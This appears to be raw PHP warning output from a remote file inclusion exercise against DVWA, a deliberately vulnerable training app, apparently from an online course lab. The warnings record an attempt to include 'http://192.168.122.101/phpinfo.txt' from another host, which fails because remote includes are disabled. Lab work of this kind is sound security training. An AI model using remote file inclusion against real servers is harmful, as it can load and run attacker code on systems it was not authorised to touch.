 Warning: include() [function.include]: URL file-access is disabled in the server configuration in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Warning: include(http://192.168.122.101/phpinfo.txt) [function.include]: failed to open stream: no suitable wrapper could be found in /var/www/dvwa/vulnerabilities/fi
line 35
Warning: include() [function.include]: Failed opening 'http://192.168.122.101/phpinfo.txt' for inclusion (include_path='.:/usr/share/php:/usr/share/pear:../../external/php
in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes
/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes
/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi/index.php:35) in /var/www/dvwa/dvwa/includes
/dvwaPage.inc.php on line 326
蓝桥云课